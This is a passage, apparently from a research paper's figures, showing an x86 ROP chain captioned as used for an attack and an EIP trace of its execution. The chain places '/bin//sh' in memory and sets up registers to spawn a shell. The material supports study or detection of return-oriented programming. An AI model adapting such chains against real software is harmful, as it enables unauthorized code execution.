 p += pack('<I', 0x0805e946) # pop edx ; ret
p += pack('<I', 0x080d5604) # @ .data
p += pack('<I', 0x08051644) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080541d2) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0805e946) # pop edx ; ret
p += pack('<I', 0x080d5608) # @ .data + 4
p += pack('<I', 0x08051644) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080541d2) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0805e946) # pop edx ; ret
p += pack('<I', 0x080d560c) # @ .data + 8
p += pack('<I', 0x08048e53) # xor eax, eax ; ret
p += pack('<I', 0x080541d2) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08048139) # pop ebx ; ret
p += pack('<I', 0x080d5604) # @ .data
p += pack('<I', 0x080784b0) # pop ecx ; ret
p += pack('<I', 0x080d560c) # @ .data + 8
p += pack('<I', 0x0805e946) # pop edx ; ret
p += pack('<I', 0x080d560c) # @ .data + 8
p += pack('<I', 0x08048e53) # xor eax, eax ; ret
ROP chain used for the attack
42118 EIP = 805e946
42119 EIP = 805e947
42120 EIP = 8051644
42121 EIP = 8051645
42122 EIP = 80541d2
42123 EIP = 80541d4
42124 EIP = 805e946
42125 EIP = 805e947
42126 EIP = 8051644
42127 EIP = 8051645
42128 EIP = 80541d2
42129 EIP = 80541d4
42130 EIP = 805e946
42131 EIP = 805e947
42132 EIP = 8048e53
42133 EIP = 8048e55
42134 EIP = 80541d2
42135 EIP = 80541d4
42136 EIP = 8048139
42137 EIP = 804813a
42138 EIP = 80784b0
42139 EIP = 80784b1
42140 EIP = 805e946
42141 EIP = 805e947
42142 EIP = 8048e53
42143 EIP = 8048e55
Last part of the collected trace